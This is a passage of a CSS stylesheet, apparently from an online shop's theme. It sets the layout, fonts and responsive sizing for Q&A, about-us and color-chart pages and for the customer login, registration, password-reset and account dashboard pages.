  .cms-qa .listBox .q1 .container .right {
    width: 47%;
  }
  .cms-qa .listBox .q2 .top {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q4 img {
    margin: 20px 0 40px;
  }
  .cms-qa .listBox .q6 .mid {
    font-size: 16px;
    line-height: 1.2;
  }
}
@media screen and (min-width: 768px) {
  .cms-qa .listBox .item .container {
    max-width: 960px;
    margin: auto;
  }
  .cms-qa .listBox .q1 .container {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .cms-qa .listBox .q2 .left {
    width: 57%;
  }
  .cms-qa .listBox .q2 .right {
    width: 38%;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .cms-qa .listBox .q3 .left {
    width: 40%;
  }
  .cms-qa .listBox .q3 .right {
    width: 56%;
  }
  .cms-qa .listBox .q5 .container > div {
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q5 img.left {
    width: 43.57%;
  }
  .cms-qa .listBox .q5 img.right {
    width: 48%;
  }
  .cms-qa .listBox .q6 .mid .left {
    width: 58%;
  }
  .cms-qa .listBox .q6 .mid .left img {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .mid .left .markDiv {
    margin-bottom: 0;
  }
  .cms-qa .listBox .q6 .mid .right {
    width: 36%;
  }
  .cms-qa .listBox .q6 .mid .right > picture img {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .mid .markDiv {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q6 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q6 .innerBox {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .innerBox img {
    width: 35%;
  }
  .cms-qa .listBox .q6 .innerBox > div {
    width: 60%;
  }
  .cms-qa .listBox .q6 .innerBox .markDiv:last-child {
    margin-bottom: 0;
  }
  .cms-qa .listBox .q6 img.last {
    margin: 0 auto 20px;
  }
  .cms-qa .listBox .q7 img {
    margin-bottom: 40px;
  }
  .cms-qa .listBox .q7 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q8 .mb {
    display: none;
  }
  .cms-qa .listBox .q8 .flex:first-child {
    margin-top: 10px;
  }
  .cms-qa .listBox .q8 .flex:not(:last-child) {
    margin-bottom: 30px;
  }
  .cms-qa .listBox .q8 .flex:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q8 .flex img {
    width: 30%;
  }
  .cms-qa .listBox .q8 .flex .textBox {
    width: 65%;
  }
  .cms-qa .listBox .q8 .textBox > div:first-child {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q9 .container > div:not(:last-child) {
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q9 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q9 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q9 .container .imgBox {
    font-size: 0;
  }
  .cms-qa .listBox .q9 .container img {
    max-width: calc(100% / 7);
    display: inline-block;
  }
  .cms-qa .listBox .q9 .container img.mb {
    display: none;
  }
  .cms-qa .listBox .q10 ul {
    list-style: disc;
    padding-left: 20px;
  }
  .cms-qa .listBox .q10 .container > div:not(:last-child) {
    margin-bottom: 30px;
  }
  .cms-qa .listBox .q10 .container > div:last-child {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q10 .container .h2Title {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q10 .container h2 {
    max-width: calc(60%);
    line-height: 1.1;
    padding-top: 5px;
  }
  .cms-qa .listBox .q10 .container img {
    width: 40px;
    margin-right: 15px;
  }
  .cms-qa .listBox .q11 .container {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q11 .left {
    width: 70%;
  }
  .cms-qa .listBox .q11 picture {
    width: 26%;
  }
  .cms-qa .listBox .q12 h4 {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q12 .list > div {
    width: 46%;
    margin-bottom: 50px;
  }
  .cms-qa .listBox .q12 .name {
    line-height: 1.1;
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q12 .name span {
    font-weight: 600;
  }
}
.cms-about-us .breadcrumbs,
.cms-about-us .page-title-wrapper {
  display: none;
}
.cms-about-us #maincontent {
  max-width: 1170px;
  margin: auto;
}
.cms-about-us .first h2 {
  color: #000;
  line-height: 1.1;
}
.cms-about-us .first h3 {
  font-weight: 500;
  display: inline-block;
}
.cms-about-us .mainContainer .content {
  color: #000;
  line-height: 1.6;
}
.cms-about-us .second h2,
.cms-about-us .third h2,
.cms-about-us .second h3,
.cms-about-us .third h3 {
  color: #10396f;
}
.cms-about-us .second a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
}
@media screen and (max-width: 767px) {
  .cms-about-us #maincontent {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .cms-about-us .mainContainer picture,
  .cms-about-us .mainContainer img {
    margin: auto;
  }
  .cms-about-us .second .flex,
  .cms-about-us .third .flex {
    flex-wrap: wrap;
  }
  .cms-about-us .first {
    margin-bottom: 30px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 16px;
  }
  .cms-about-us .first .left {
    display: none;
  }
  .cms-about-us .first h2 {
    font-size: 26px;
    margin-bottom: 10px;
  }
  .cms-about-us .first h3 {
    color: #10396f;
    font-size: 18px;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 50px;
  }
  .cms-about-us .second h2 {
    font-size: 30px;
    margin-bottom: 5px;
  }
  .cms-about-us .second img.hidden {
    margin: 20px auto 18px;
    display: block;
  }
  .cms-about-us .second .flex img {
    margin-top: 20px;
  }
  .cms-about-us .third h2 {
    font-size: 26px;
    margin-bottom: 10px;
  }
  .cms-about-us .third > div {
    margin-bottom: 30px;
  }
  .cms-about-us .third > div:first-of-type img {
    margin: 20px auto;
  }
  .cms-about-us .third > div:not(:first-of-type) img {
    margin-top: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-about-us #maincontent {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .cms-about-us .mainContainer .content {
    font-size: 22px;
  }
  .cms-about-us .first {
    margin-bottom: 60px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 30px;
  }
  .cms-about-us .first h2 {
    font-size: 46px;
    margin-bottom: 6px;
  }
  .cms-about-us .first h3 {
    font-size: 23px;
    padding: 4px 15px 0 5px;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 60px;
  }
  .cms-about-us .second h2 {
    font-size: 50px;
    margin-bottom: 5px;
  }
  .cms-about-us .second .flex picture {
    margin-top: 30px;
  }
  .cms-about-us .second > .content {
    margin-bottom: 25px;
  }
  .cms-about-us .third h2 {
    font-size: 40px;
    margin-bottom: 30px;
  }
  .cms-about-us .third h3 {
    font-size: 26px;
  }
  .cms-about-us .third > div {
    margin-bottom: 60px;
  }
  .cms-about-us .third > div:first-of-type .flex {
    margin-bottom: 25px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-about-us #maincontent {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .cms-about-us .mainContainer .content {
    font-size: 18px;
  }
  .cms-about-us .first {
    margin-bottom: 40px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 20px;
  }
  .cms-about-us .first h2 {
    font-size: 30px;
    margin-bottom: 6px;
  }
  .cms-about-us .first h3 {
    font-size: 17px;
    padding: 4px 5px 0;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 50px;
  }
  .cms-about-us .second h2 {
    font-size: 46px;
    margin-bottom: 5px;
  }
  .cms-about-us .second .flex picture {
    margin-top: 30px;
  }
  .cms-about-us .second > .content {
    margin-bottom: 25px;
  }
  .cms-about-us .third h2 {
    font-size: 34px;
    margin-bottom: 16px;
  }
  .cms-about-us .third h3 {
    font-size: 20px;
  }
  .cms-about-us .third > div {
    margin-bottom: 40px;
  }
  .cms-about-us .third > div:first-of-type .flex {
    margin-bottom: 15px;
  }
}
@media screen and (min-width: 768px) {
  .cms-about-us .first .left {
    width: 30%;
  }
  .cms-about-us .first .right {
    width: 66%;
  }
  .cms-about-us .first h3 {
    color: #fff;
    background: #10396f;
  }
  .cms-about-us .second .flex .left {
    width: 100%;
  }
  .cms-about-us .second .flex picture {
    width: 40%;
  }
  .cms-about-us .third > div:nth-of-type(1) picture,
  .cms-about-us .third > div:nth-of-type(3) picture {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .cms-about-us .third > div:nth-of-type(1) .flex .left {
    width: 53%;
  }
  .cms-about-us .third > div:nth-of-type(1) .flex picture {
    width: 43%;
  }
  .cms-about-us .third > div:nth-of-type(2) .left {
    width: 50%;
  }
  .cms-about-us .third > div:nth-of-type(2) picture {
    width: 46%;
  }
  .cms-about-us .third > div:nth-of-type(3) .left {
    width: 59%;
  }
  .cms-about-us .third > div:nth-of-type(3) picture {
    width: 37%;
  }
  .cms-about-us .third > div:nth-of-type(4) .left {
    width: 58%;
  }
  .cms-about-us .third > div:nth-of-type(4) picture {
    width: 38%;
  }
}
.cms-color-chart .breadcrumbs {
  display: none;
}
.cms-color-chart .mainContainer {
  line-height: 1.5;
}
.cms-color-chart .titleBox h1 {
  color: #10396f;
  font-weight: 800;
  font-family: Arial;
}
@media screen and (max-width: 767px) {
  .cms-color-chart .titleBox {
    padding: 20px 0 30px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 27px;
  }
  .cms-color-chart .titleBox picture {
    width: 21%;
    max-width: 100px;
    margin-right: 10px;
  }
}
@media screen and (min-width: 601px) and (max-width: 767px) {
  .cms-color-chart .titleBox h1 {
    font-size: 54px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 20px;
  }
}
@media screen and (min-width: 501px) and (max-width: 600px) {
  .cms-color-chart .titleBox h1 {
    font-size: 43px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 20px;
  }
}
@media screen and (min-width: 401px) and (max-width: 500px) {
  .cms-color-chart .titleBox h1 {
    font-size: 34px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 15px;
  }
}
@media screen and (min-width: 360px) and (max-width: 400px) {
  .cms-color-chart .titleBox h1 {
    font-size: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-color-chart .mainContainer .text {
    font-size: 19px;
  }
  .cms-color-chart .titleBox {
    padding: 60px 0 40px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 56px;
    margin-bottom: 45px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-color-chart .mainContainer .text {
    font-size: 17px;
  }
  .cms-color-chart .titleBox {
    padding: 30px 0 40px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 50px;
    margin-bottom: 40px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 30px;
  }
}
.customer-account-create .page-title-wrapper,
.customer-account-login .page-title-wrapper {
  display: none;
}
.customer-account-create #maincontent,
.customer-account-login #maincontent {
  margin: auto;
}
.customer-account-create #maincontent .block-title,
.customer-account-login #maincontent .block-title {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
}
.customer-account-create #maincontent .block-content,
.customer-account-login #maincontent .block-content {
  text-align: center;
  margin-top: 20px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) {
  color: #000;
  border: 1px solid #10396F;
  border-radius: 3px;
  margin-bottom: 13px;
  position: relative;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label {
  font-size: 17px;
  line-height: 40px;
  width: 100%;
  display: block;
  text-align: left;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label.required > span:after,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label.required > span:after {
  font-size: 30px;
  height: 25px;
  vertical-align: text-bottom;
  margin-left: 2px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control:not(.captcha):not(.captcha-image),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control:not(.captcha):not(.captcha-image) {
  height: 0;
  overflow: hidden;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control .input-text,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control .input-text {
  width: 100%;
  height: 0;
  background: #ddd;
  border: 0;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error {
  font-size: 12px;
  line-height: 16px;
  position: absolute;
  top: 0;
  right: 2%;
  z-index: -1;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control.captcha input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control.captcha input {
  display: block;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .label,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .label {
  font-size: 12px;
  line-height: 16px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image {
  text-align: left;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image img,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image img {
  display: inline-block;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image .captcha-reload,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image .captcha-reload {
  color: #fff;
  background: #10396f;
  vertical-align: text-bottom;
  border: 0;
  border-radius: 3px;
  padding: 6px 15px;
}
.customer-account-create #maincontent .block-content .actions-toolbar .secondary .remind,
.customer-account-login #maincontent .block-content .actions-toolbar .secondary .remind {
  font-size: 16px;
  border-bottom: 1px solid currentColor;
}
.customer-account-create #maincontent .block-content .actions-toolbar .primary,
.customer-account-login #maincontent .block-content .actions-toolbar .primary {
  margin-top: 10px;
}
.customer-account-create #maincontent .block-content .actions-toolbar .primary .login,
.customer-account-login #maincontent .block-content .actions-toolbar .primary .login,
.customer-account-create #maincontent .block-content .actions-toolbar .primary .register,
.customer-account-login #maincontent .block-content .actions-toolbar .primary .register {
  font-size: 22px;
  width: 100%;
  height: 40px;
  line-height: 42px;
  text-transform: uppercase;
  background-color: #000;
}
.customer-account-create #maincontent .block-content .create-account-link,
.customer-account-login #maincontent .block-content .create-account-link {
  display: none;
}
.customer-account-create #maincontent .block-content .create-account-link,
.customer-account-login #maincontent .block-content .create-account-link {
  color: #10396f;
  margin-top: 20px;
}
.customer-account-create #maincontent .block-content .create-account-link div,
.customer-account-login #maincontent .block-content .create-account-link div {
  font-size: 15px;
}
.customer-account-create #maincontent .block-content .create-account-link a,
.customer-account-login #maincontent .block-content .create-account-link a {
  color: #10396F;
  font-size: 25px;
  text-transform: uppercase;
  border-bottom: 1px solid currentColor;
}
.customer-account-create #maincontent .block-content .newsletter,
.customer-account-login #maincontent .block-content .newsletter {
  text-align: left;
  padding: 10px 0 0 6px;
  position: relative;
}
.customer-account-create #maincontent .block-content .newsletter label,
.customer-account-login #maincontent .block-content .newsletter label {
  color: #10396f;
  font-size: 16px;
  line-height: 20px;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed {
  width: 20px;
  height: 20px;
  appearance: none;
  vertical-align: top;
  position: relative;
  margin-right: 2px;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed:before,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed:before {
  content: '';
  width: 20px;
  height: 20px;
  border: 1px solid #10396F;
  display: inline-block;
  border-radius: 50%;
  vertical-align: middle;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed:checked:after,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed:checked:after {
  content: '';
  width: 20px;
  height: 20px;
  background-image: url(../images/icon/right.png);
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}
.customer-account-create #maincontent .secondary,
.customer-account-login #maincontent .secondary {
  margin-top: 20px;
}
.customer-account-create #maincontent .block-new-customer,
.customer-account-login #maincontent .block-new-customer {
  color: #10396f;
}
.customer-account-create #maincontent .block-content fieldset .field.password,
.customer-account-create #maincontent .block-content fieldset .field.confirmation {
  border: 0;
  margin-bottom: 0;
}
.customer-account-create #maincontent .block-content fieldset .field.password label,
.customer-account-create #maincontent .block-content fieldset .field.confirmation label {
  height: 42px;
  border: 1px solid #10396f;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control {
  height: auto !important;
  overflow: unset !important;
  padding-top: 13px;
  position: relative;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control .input-text,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control .input-text {
  position: absolute;
  left: 1px;
  bottom: calc(100% + 1px);
  width: calc(100% - 2px);
}
.customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error {
  text-align: left;
  background: #FFF1F1;
  border: 1px solid #E50112;
  padding: 10px 5%;
  margin-bottom: 13px;
  position: relative;
  left: 0;
  z-index: unset;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error:before,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error:before {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFF1F1;
  border-width: 1px;
  border-style: solid;
  border-color: #E50112 #FFF1F1 #FFF1F1 #E50112;
  position: absolute;
  top: -5px;
  left: 8%;
  transform: rotate(45deg);
  z-index: 1;
}
.customer-account-create .login-account-link .show-login-form {
  color: #10396f;
  text-transform: uppercase;
  text-decoration: underline;
  display: none;
}
.customer-account-create .login-account-link .show-login-form.loginBtn {
  display: block;
}
.customer-account-forgotpassword .column.main {
  padding-bottom: 40px;
}
.customer-account-forgotpassword .form.forget .action.back {
  display: none;
}
@media screen and (max-width: 767px) {
  .customer-account-create #maincontent,
  .customer-account-login #maincontent {
    max-width: 500px;
    padding: 30px 5% 40px;
  }
  .customer-account-login #maincontent .block-new-customer {
    padding-top: 36px;
  }
  .customer-account-login #maincontent .block-new-customer .block-title {
    font-size: 22px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content {
    margin-top: 6px;
  }
  .customer-account-login #maincontent .block-new-customer .primary a {
    font-size: 20px;
    width: 70%;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
  }
  .customer-account-create .login-account-link .if-have-an-account {
    font-size: 18px;
    margin: 30px 0 6px;
  }
  .customer-account-create .login-account-link .show-login-form {
    font-size: 24px;
  }
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 28px;
    line-height: 60px;
    text-align: center;
    text-transform: uppercase;
    padding: 30px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    padding: 0 5% 15px;
  }
  .customer-account-forgotpassword #maincontent {
    padding: 0 15px;
  }
  .customer-account-forgotpassword .page-title {
    font-size: 31px;
    margin: 20px 0;
  }
  .customer-account-forgotpassword .field.note {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset {
    margin-bottom: 40px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field > .label {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    display: block;
  }
  .customer-account-forgotpassword .form.forget input {
    width: 100%;
    height: 36px;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
  }
  .customer-account-forgotpassword .form.forget .captcha-image {
    margin-top: 10px;
  }
  .customer-account-forgotpassword .form.forget .captcha-img {
    margin-bottom: 10px;
    vertical-align: middle;
    display: inline-block;
  }
  .customer-account-forgotpassword .form.forget .captcha-reload {
    font-size: 18px;
    height: 36px;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    padding: 0 15px;
  }
  .customer-account-forgotpassword .form.forget .submit {
    font-size: 18px;
    width: 100%;
    height: 40px;
    line-height: 40px;
  }
}
@media screen and (min-width: 360px) and (max-width: 380px) {
  .customer-account-create #maincontent .block-content fieldset > .field.captcha .label,
  .customer-account-login #maincontent .block-content fieldset > .field.captcha .label {
    font-size: 16px !important;
  }
}
@media screen and (max-width: 359px) {
  .customer-account-create #maincontent .block-content fieldset > .field.captcha .label,
  .customer-account-login #maincontent .block-content fieldset > .field.captcha .label {
    font-size: 14px !important;
  }
}
@media screen and (min-width: 768px) {
  .customer-account-create #maincontent,
  .customer-account-login #maincontent {
    max-width: 660px;
    padding: 40px 0;
  }
  .customer-account-create #maincontent .block-title,
  .customer-account-login #maincontent .block-title {
    font-size: 40px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label),
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) {
    margin-bottom: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label {
    font-size: 17px;
    line-height: 50px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error {
    font-size: 14px;
    line-height: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .label,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .label {
    font-size: 14px;
    line-height: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image),
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
    font-size: 17px;
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input {
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload {
    padding: 8px 15px;
    margin-left: 16px;
  }
  .customer-account-create #maincontent .block-content .actions-toolbar .primary .login,
  .customer-account-login #maincontent .block-content .actions-toolbar .primary .login,
  .customer-account-create #maincontent .block-content .actions-toolbar .primary .register,
  .customer-account-login #maincontent .block-content .actions-toolbar .primary .register {
    font-size: 26px;
    height: 50px;
    line-height: 52px;
  }
  .customer-account-login #maincontent .secondary a.remind {
    font-size: 20px !important;
  }
  .customer-account-login #maincontent .block-new-customer {
    padding-top: 50px;
  }
  .customer-account-login #maincontent .block-new-customer .block-title {
    font-size: 25px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content {
    margin-top: 10px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content p {
    font-size: 18px;
    line-height: 1.3;
  }
  .customer-account-login #maincontent .block-new-customer .primary a {
    font-size: 24px;
    width: 70%;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
  }
  .customer-account-create #maincontent .block-content .newsletter .label {
    font-size: 18px;
  }
  .customer-account-create #maincontent .block-content fieldset .field.password .label,
  .customer-account-create #maincontent .block-content fieldset .field.confirmation .label {
    height: 52px;
  }
  .customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error,
  .customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error {
    margin-bottom: 20px;
    padding: 10px 2%;
  }
  .customer-account-create .login-account-link .if-have-an-account {
    font-size: 20px;
    margin: 36px 0 10px;
  }
  .customer-account-create .login-account-link .show-login-form {
    font-size: 27px;
  }
  .customer-account-forgotpassword #maincontent {
    max-width: 640px;
    text-align: center;
    padding: 0 20px;
    margin: auto;
  }
  .customer-account-forgotpassword .page-title {
    font-size: 50px;
    margin: 130px 0 10px;
  }
  .customer-account-forgotpassword .field.note {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget {
    width: 50%;
    min-width: 600px;
  }
  .customer-account-forgotpassword .form.forget .fieldset {
    margin-bottom: 40px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field > .label {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    display: block;
  }
  .customer-account-forgotpassword .form.forget .field.note {
    margin-bottom: 40px !important;
  }
  .customer-account-forgotpassword .form.forget label {
    text-align: left;
  }
  .customer-account-forgotpassword .form.forget input {
    width: 100%;
    height: 36px;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
  }
  .customer-account-forgotpassword .form.forget .captcha-image {
    margin-top: 10px;
  }
  .customer-account-forgotpassword .form.forget .captcha-img {
    margin-bottom: 10px;
    vertical-align: middle;
    display: inline-block;
  }
  .customer-account-forgotpassword .form.forget .captcha-reload {
    font-size: 18px;
    height: 36px;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    padding: 0 15px;
    margin-left: 15px;
  }
  .customer-account-forgotpassword .form.forget .submit {
    font-size: 26px;
    width: 460px;
    height: 54px;
    line-height: 56px;
    margin: 20px 0 60px;
  }
}
@media screen and (min-width: 1200px) {
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 36px;
    line-height: 80px;
    text-align: center;
    text-transform: uppercase;
    padding: 50px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    font-size: 21px;
    text-align: center;
    padding: 10px 0 80px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 32px;
    line-height: 80px;
    text-align: center;
    text-transform: uppercase;
    padding: 40px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    font-size: 17px;
    text-align: center;
    padding: 5px 0 80px;
  }
}
@media screen and (min-width: 768px) {
  .account #maincontent {
    background: #f3f3f3;
  }
  .account .columns {
    padding-top: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .account .sidebar-main {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .account .sidebar-main .nav.items {
    margin-bottom: 20px;
  }
  .account .sidebar-main .nav.items li {
    padding-left: 20px;
    transition: font-size 0.3s;
  }
  .account .sidebar-main .nav.items li.current,
  .account .sidebar-main .nav.items li:hover {
    color: #fff;
    font-size: 19px;
    background: #10396f;
  }
  .account .sidebar-main .nav.items li.current a,
  .account .sidebar-main .nav.items li:hover a {
    color: #fff;
  }
  .account .sidebar-main .nav.items li.current strong,
  .account .sidebar-main .nav.items li:hover strong {
    font-weight: 500;
  }
  .account .sidebar-main .nav.items li a {
    display: block;
  }
  .account:not(.customer-account-index) .sidebar-main .nav.items li:first-child {
    color: #000;
    font-size: 26px;
    font-weight: 600;
    line-height: 50px;
    height: 50px;
  }
  .customer-account-index .block-dashboard-info,
  .customer-account-index .block-dashboard-orders,
  .customer-account-index .block-wishlist {
    margin-bottom: 40px;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    color: #000;
    padding-left: 6px;
  }
  .customer-account-index .box-information {
    border-radius: 5px;
  }
  .customer-account-index .box-information .box-content {
    color: #000;
    font-size: 20px;
  }
  .customer-account-index .block-dashboard-orders .more,
  .customer-account-index .block-wishlist .more {
    font-size: 20px;
    padding-right: 5%;
    margin-top: 6px;
  }
  .customer-account-index .block-dashboard-orders .empty,
  .customer-account-index .block-wishlist .empty {
    font-size: 18px;
    padding-left: 6px;
    margin-top: 6px;
  }
  .customer-account-index .orderItems .item {
    background: #fff;
    border-radius: 5px;
  }
  .customer-account-index .orderItems .item .time {
    color: #949494;
    border-bottom: 1px solid #EEE;
    position: relative;
  }
  .customer-account-index .orderItems .item .view {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    line-height: 1;
  }
  .customer-account-index .orderItems .item .bottom {
    color: #000;
    line-height: 1.5;
  }
  .customer-account-index .orderItems .item .bottom .total {
    color: #10396f;
    font-weight: 600;
  }
  .customer-account-index .block-wishlist .product-items {
    color: #000;
    background: #fff;
    padding: 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item:not(:last-child) {
